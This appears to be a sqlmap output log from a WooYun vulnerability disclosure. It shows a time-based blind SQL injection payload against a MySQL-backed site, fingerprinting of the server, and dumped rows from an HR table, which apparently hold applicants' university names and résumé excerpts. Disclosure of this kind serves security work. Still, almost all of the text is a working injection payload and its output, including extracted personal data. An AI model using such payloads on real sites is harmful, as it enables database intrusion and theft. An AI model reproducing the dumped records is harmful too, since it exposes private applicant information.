 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=41' AND (SELECT * FROM (SELECT(SLEEP(5)))OdjF) AND 'JiRZ'='JiRZ
---
[23:34:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:34:31] [INFO] fetching columns for table 'rh' in database 'ynhr'
[23:34:31] [INFO] the SQL query used returns 25 entries
[23:34:31] [INFO] retrieved: "qq","varchar(50)"
[23:34:31] [INFO] fetching entries for table 'rh' in database 'ynhr'
[23:34:32] [INFO] the SQL query used returns 118 entries
[23:34:32] [INFO] retrieved: "2015-03-09 13:13:48","云南大学","人力资源的六大模
块均有实际操作经验，...
[23:34:33] [INFO] retrieved: "2015-03-09 13:38:36","云南师范大学","对人力资源各
模块有一定了解，现主...
[23:34:33] [INFO] retrieved: "2015-03-09 14:40:29","云南师范大学","人力资源管理
与团队建设、内训师培...
[23:34:34] [INFO] retrieved: "2015-03-10 09:19:29","云南大学","多年行政人事行政
管理工作经验，熟悉人...
[23:34:34] [INFO] retrieved: "2015-03-06 13:59:31","山东大学","处理
原因的裁员,没有一个...
www.wooyun.org